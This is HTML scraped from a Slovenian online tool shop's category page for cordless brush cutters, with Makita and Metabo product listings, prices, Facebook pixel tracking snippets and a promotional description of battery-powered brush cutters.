<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,17 € / mesec</div><a href="?add-to-cart=76295" rel="nofollow" data-product_id="76295" data-product_sku="MAKUR201CZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 76295 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"c23922b6-7e6d-43a0-959b-8062771759be","params":{"content_type":"product","content_ids":["76295"],"contents":[{"id":"76295","quantity":1}],"content_name":"MAKITA Akumulatorska kosa UR201CZ","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"458","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur013gz04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur013gz04/" data-images="">
															<img width="428" height="591" src="https://www.prokraft.si/wp-content/uploads/2023/09/ur013gz04.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska kosa UR013GZ04" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2023/09/ur013gz04.jpg 428w, https://www.prokraft.si/wp-content/uploads/2023/09/ur013gz04-217x300.jpg 217w" sizes="auto, (max-width: 428px) 100vw, 428px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur013gz04/">MAKITA Akumulatorska kosa UR013GZ04</a>
                </div>
	        
            
                                    <div class="product-excerpt tst">
                    <h5>MAKITA Akumulatorska kosa UR013GZ04</h5>                    </div>
                	
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>793,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 793,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>659,53&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 659,53&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,35 € / mesec</div><a href="?add-to-cart=72503" rel="nofollow" data-product_id="72503" data-product_sku="MAKUR013GZ04" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 72503 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"67a31c7b-f3a4-470d-8b28-1a7907000a0e","params":{"content_type":"product","content_ids":["72503"],"contents":[{"id":"72503","quantity":1}],"content_name":"MAKITA Akumulatorska kosa UR013GZ04","category_name":"AKUMULATORSKO ORODJE, DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"659.53","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/metabo-baterijska-kosa-na-nitko-rtd-18-ltx-bl-30-601720850/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/metabo-baterijska-kosa-na-nitko-rtd-18-ltx-bl-30-601720850/" data-images="">
															<img width="450" height="300" src="https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="METABO Baterijska kosa na nitko RTD 18 LTX BL 30 (601720850)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850-450x300.jpg 450w, https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850-300x200.jpg 300w, https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850-1024x683.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850-768x512.jpg 768w, https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850-555x370.jpg 555w, https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850-900x600.jpg 900w, https://www.prokraft.si/wp-content/uploads/2023/06/RTD-18-LTX-BL-30-601720850.jpg 1200w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/metabo-baterijska-kosa-na-nitko-rtd-18-ltx-bl-30-601720850/">METABO Baterijska kosa na nitko RTD 18 LTX BL 30 (601720850)</a>
                </div>
	        
            
                                    <div class="product-excerpt tst">
                    Napetost baterije: 18 V
Krožni premer reza: 30 cm
Št. vrtljajev brez obremenitve: 0 - 6500 /min                    </div>
                	
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>203,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 203,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>169,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 169,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 15,81 € / mesec</div><a href="?add-to-cart=70247" rel="nofollow" data-product_id="70247" data-product_sku="MTB601720850" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 70247 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"0975bbfb-0ba0-4564-a328-c2db6da87e86","params":{"content_type":"product","content_ids":["70247"],"contents":[{"id":"70247","quantity":1}],"content_name":"METABO Baterijska kosa na nitko RTD 18 LTX BL 30 (601720850)","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"169","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product last col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur017gz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur017gz/" data-images="">
															<img width="410" height="591" src="https://www.prokraft.si/wp-content/uploads/2023/05/ur017gz.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska kosa UR017GZ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2023/05/ur017gz.jpg 410w, https://www.prokraft.si/wp-content/uploads/2023/05/ur017gz-208x300.jpg 208w" sizes="auto, (max-width: 410px) 100vw, 410px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/" rel="tag">Akumulatorske kose</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/" rel="tag">Kose</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/makita-akumulatorska-kosa-ur017gz/">MAKITA Akumulatorska kosa UR017GZ</a>
                </div>
	        
            
                                    <div class="product-excerpt tst">
                    <h5>MAKITA Akumulatorska kosa UR017GZ</h5>                    </div>
                	
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>411,14&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 411,14&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>341,64&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 341,64&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,60 € / mesec</div><a href="?add-to-cart=69500" rel="nofollow" data-product_id="69500" data-product_sku="MAKUR017GZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 69500 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"f26585d0-0764-4446-8987-9dfed1af4d01","params":{"content_type":"product","content_ids":["69500"],"contents":[{"id":"69500","quantity":1}],"content_name":"MAKITA Akumulatorska kosa UR017GZ","category_name":"DOM, VRT IN GOZD, Kose, Akumulatorske kose","value":"341.64","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
					</div> <!-- .row -->		
					<nav class="woocommerce-pagination pagination-cubic">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=4">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=5">5</a></li>
	<li><a class="next page-numbers" href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/?sf_paged=2">&rarr;</a></li>
</ul>
</nav>
		
				
                <div class="">
					<div class="category-description">
											</div>
                </div>

			<div class="term-description"><h1>Akumulatorske kose vrhunskih proizvajalcev</h1>
<p><strong>Akumulatorske kose </strong>veljajo za izjemna praktična vrtna orodja. Delo z njimi je lahko povsem enako kot delo z motornimi kosami, le da je treba biti nekoliko bolj pozoren na stanje baterij. To se lahko sproti preverja s pritiskom na gumb na ohišju. Strokovnjaki pa takšnim vrstam kos zaradi nižjega hrupa ter vibracij dajejo še kakšno točko več kot motornim.</p>
<p>Kose na akumulator imajo tudi možnost izbire delovanja z zmanjšano močjo. Nekateri modeli premorejo <strong>dve ali tri nastavitve hitrosti</strong>. Manjša moč pa logično podaljša čas čistega delovanja. Za košnjo šopov trave, robid ter podobnega pa se je potrebno vrniti k polni moči.</p>
<h2>Nizka teža in nežnejše vibracije akumulatorske kose</h2>
<p>Akumulatorske kose se torej zlahka ob bok postavijo motornim. V primerjavi s slednjimi imajo <strong>nižjo težo</strong> in <strong>ne proizvajajo izpušnih plinov</strong>. Zaradi omenjenih lastnosti je akumulatorska kosa <strong>okolju</strong> in <strong>uporabniku</strong> mnogo bolj <strong>prijazna</strong>. Zahvaljujoč precej bolj nežnim vibracijam kot pri motornih kosah pa je po končanem delu prisotna tudi manjša utrujenost uporabnika. Zaradi izrazito nežnega zvoka kose na akumulator počivajo tudi ušesa – vaša pa tudi sosedova, če travo kosite v strnjenem naselju.</p>
<p><strong>Glava akumulatorske kose</strong> z nitko je izdelana kakovostno. Tudi samodejno podaljševanje nitke je povsem zanesljivo in tekoče. Kakovostne najlonske niti niso preveč občutljive na obrabo. Tovrstne naprave se odlično obnesejo tudi v sadovnjakih, saj <strong>tanjša nitka</strong> ne poškoduje debla drevesa, če se mu pri košnji preveč približamo. Zamenjava glave z rezilom pa je povsem preprosta. Na močnejše akumulatorske kose je možno razen glave z najlonsko nitko inštalirati tudi <strong>glavo s plastičnimi noži</strong> in <strong>kovinskim nožem</strong>.</p>
<h2>Makita je sinonim za najučinkovitejše akumulatorske kose</h2>
<p>Kakovost kose na akumulator je v veliki meri odvisna od proizvajalca. <strong>Makita</strong> tudi v svetovnem merilu velja za sinonim najučinkovitejših tovrstnih naprav.</p>
<p>Makitino akumulatorsko vrtno orodje uporablja napredene tehnologije, kot so <strong>BL</strong> – zasnova <strong>motorja brez ščetk</strong> ustvarja manj trenja za večjo moč, daljšo življenjsko dobo in manj vzdrževanja. Makita namensko zasnovani BL motorji zagotavljajo optimalno delovanje za široko paleto orodij. <strong>ADT</strong> – avtomatsko prilagajanje navora, <strong>XPT</strong> – izboljšana zaščitna tehnologija vsebuje vrsto integriranih tesnil, ki preprečujejo vdor prahu in vode in druge.</p>
<p>Poglavitne prednosti kos na akumulator Makita so nastavljiv položaj kolesarskega ročaja za zagotavljanje prilagoditve na ustrezno višino, samodejno prileganje števila vrtljajev glede na obremenitev, razstavljivost in ne nazadnje še izboljšana zaščita pred vodo in prahom.</p>
</div>
			</div>

			
<div class="col-md-3 col-md-pull-9 sidebar sidebar-left">
    <div id="woocommerce_product_categories-2" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Ponudba</span></h4><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/">AKU - VRTALNIKI VIJAČNIKI</a><ul class='children'>
<li class="cat-item cat-item-27"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vrtalniki-in-vijacniki/">Vrtalniki in Vijačniki</a></li>
<li class="cat-item cat-item-72"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vibracijski-vrtalniki-vijacniki/">Vibracijski vrtalniki vijačniki</a></li>
<li class="cat-item cat-item-35"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/udarni-vijacnik/">Udarni vijačnik</a></li>
<li class="cat-item cat-item-38"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vrtalna-kladiva-sds/">Vrtalna kladiva SDS+</a></li>
<li class="cat-item cat-item-247"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vrtalna-kladiva-sds-max/">Vrtalna kladiva SDS MAX</a></li>
<li class="cat-item cat-item-36"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/suhomontazni-vijacniki/">Suhomontažni vijačniki</a></li>
<li class="cat-item cat-item-39"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/palicni-vrtalniki-in-vijaclniki/">Palični vrtalniki in vijačniki</a></li>
<li class="cat-item cat-item-57"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/hibridni-udarni-vijacniki/">Hibridni udarni vijačniki</a></li>
<li class="cat-item cat-item-40"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/kotni-vrtalniki/">Kotni vrtalniki</a></li>
<li class="cat-item cat-item-258"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/urezovalnik-navojev/">Urezovalnik navojev</a></li>
<li class="cat-item cat-item-83"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/vijacniki-s-podajalnikom/">Vijačniki s podajalnikom</a></li>
<li class="cat-item cat-item-238"><a href="https://www.prokraft.si/kategorija-izdelka/aku-vrtalniki-vijacniki/seti-aku-vrtalniki-vijacniki/">Seti</a></li>
</ul>
</li>
<li class="cat-item cat-item-12 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/">ELEKTRIČNO ORODJE</a><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/">Kotni brusilniki</a>	<ul class='children'>
<li class="cat-item cat-item-98"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/115mm-125mm/">115mm-125mm</a></li>
<li class="cat-item cat-item-99"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/150mm-180mm/">150mm-180mm</a></li>
<li class="cat-item cat-item-100"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/230mm/">230mm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/">Žage</a>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/zajeralne-zage-zage/">Zajeralne žage</a></li>
<li class="cat-item cat-item-153"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/krozne-zage-zage/">Krožne žage</a></li>
<li class="cat-item cat-item-152"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/vbodne-zage-zage/">Vbodne žage</a></li>
<li class="cat-item cat-item-174"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/namizne-krozne-zage/">Namizne krožne žage</a></li>
<li class="cat-item cat-item-149"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/sabljaste-zage-zage/">Sabljaste žage</a></li>
<li class="cat-item cat-item-162"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/stabilne-in-kotne-zage/">Stabilne in kotne žage</a></li>
<li class="cat-item cat-item-175"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/tracne-zage/">Tračne žage</a></li>
<li class="cat-item cat-item-241"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/zage/verizni-rezkarji/">Verižni rezkarji</a></li>
	</ul>
</li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/">Vrtalniki</a>	<ul class='children'>
<li class="cat-item cat-item-103"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/udarni-vrtalniki/">Udarni vrtalniki</a></li>
<li class="cat-item cat-item-240"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/namizni-vrtalniki/">Namizni vrtalniki</a></li>
<li class="cat-item cat-item-106"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/diamantni-vrtalniki/">Diamantni vrtalniki</a></li>
<li class="cat-item cat-item-105"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/kotni-vrtalniki-vrtalniki-mesalniki/">Kotni vrtalniki</a></li>
<li class="cat-item cat-item-108"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/magnetne-vrtalne-naprave/">Magnetne vrtalne naprave</a></li>
<li class="cat-item cat-item-104"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalniki-elektricno-orodje/vrtalniki/">Vrtalniki</a></li>
	</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/udarni-vijacniki/">Udarni vijačniki</a></li>
<li class="cat-item cat-item-59"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/suhomontazni-vijacniki-elektricno-orodje/">Suhomontažni vijačniki</a></li>
<li class="cat-item cat-item-68"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/feni-na-vroc-zrak/">Feni na vroč zrak</a></li>
<li class="cat-item cat-item-109"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/mesalniki/">Mešalniki</a></li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/">Brusilniki/polirniki</a>	<ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/brusilniki-za-beton/">Brusilniki za beton</a></li>
<li class="cat-item cat-item-95"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/ekscentricni-brusilniki/">Ekscentrični brusilniki</a></li>
<li class="cat-item cat-item-89"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/kotni-polirniki/">Kotni polirniki</a></li>
<li class="cat-item cat-item-91"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/krtacni/">Krtačni</a></li>
<li class="cat-item cat-item-87"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/premi/">Premi</a></li>
<li class="cat-item cat-item-86"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/tracni/">Tračni</a></li>
<li class="cat-item cat-item-94"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/vibracijski/">Vibracijski</a></li>
<li class="cat-item cat-item-88"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilniki-elektricno-orodje/dvojni-brusilniki/">Dvojni brusilniki</a></li>
	</ul>
</li>
<li class="cat-item cat-item-64 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/">Obliči in rezkraji</a>	<ul class='children'>
<li class="cat-item cat-item-340"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/festool-domino/">Festool domino</a></li>
<li class="cat-item cat-item-114"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/debelinka/">Debelinka</a></li>
<li class="cat-item cat-item-111"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/enorocni-rezkalniki/">Enoročni rezkalniki</a></li>
<li class="cat-item cat-item-112"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/lamelni-rezkraji/">Lamelni rezkraji</a></li>
<li class="cat-item cat-item-110"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/nadrezkarji/">Nadrezkarji</a></li>
<li class="cat-item cat-item-113"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/oblici-in-rezkraji/oblici/">Obliči</a></li>
	</ul>
</li>
<li class="cat-item cat-item-61"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/multifunkcijsko-orodje-elektricno-orodje/">Multifunkcijsko orodje</a></li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/">Orodje za rezanje</a>	<ul class='children'>
<li class="cat-item cat-item-96"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/prebijalniki/">Prebijalniki</a></li>
<li class="cat-item cat-item-97"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/rezalniki/">Rezalniki</a></li>
<li class="cat-item cat-item-93"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/orodje-za-rezanje/skarje-za-plocevino/">Škarje za pločevino</a></li>
	</ul>
</li>
<li class="cat-item cat-item-178"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/seti-elektricno-orodje/">Seti</a></li>
<li class="cat-item cat-item-67"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/sesalniki-puhalniki/">Sesalniki / puhalniki</a></li>
<li class="cat-item cat-item-151"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/spenjalniki-elektricno-orodje/">Spenjalniki</a></li>
<li class="cat-item cat-item-259"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/brusilnik-za-zidove/">Brusilnik za zidove</a></li>
<li class="cat-item cat-item-148"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/varilni-aparati/">Varilni aparati</a></li>
<li class="cat-item cat-item-69"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/ostalo-elektricno-orodje-in-dodatki/">Ostalo električno orodje in dodatki</a></li>
<li class="cat-item cat-item-58 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/">Vrtalna in rušilna kladiva</a>	<ul class='children'>
<li class="cat-item cat-item-102"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/rusilna-kladiva/">Rušilna kladiva</a></li>
<li class="cat-item cat-item-101"><a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/vrtalna-in-rusilna-kladiva/vrtalna-kladiva/">Vrtalna kladiva</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/">AKUMULATORSKO ORODJE</a><ul class='children'>
<li class="cat-item cat-item-176 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/">Baterije in polnilci</a>	<ul class='children'>
<li class="cat-item cat-item-381"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/total-tools/">Total Tools</a></li>
<li class="cat-item cat-item-367"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/metabo/">Metabo</a></li>
<li class="cat-item cat-item-245"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/milwaukee/">Milwaukee</a></li>
<li class="cat-item cat-item-197"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/black-decker-baterije-in-polnilci-akumulatorsko-orodje/">Black &amp; Decker</a></li>
<li class="cat-item cat-item-210"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/bosch-baterije-in-polnilci-akumulatorsko-orodje/">Bosch</a></li>
<li class="cat-item cat-item-195"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/dewalt-baterije-in-polnilci-akumulatorsko-orodje/">Dewalt</a></li>
<li class="cat-item cat-item-198"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/baterije-in-polnilci-akumulatorsko-orodje/makita/">Makita</a></li>
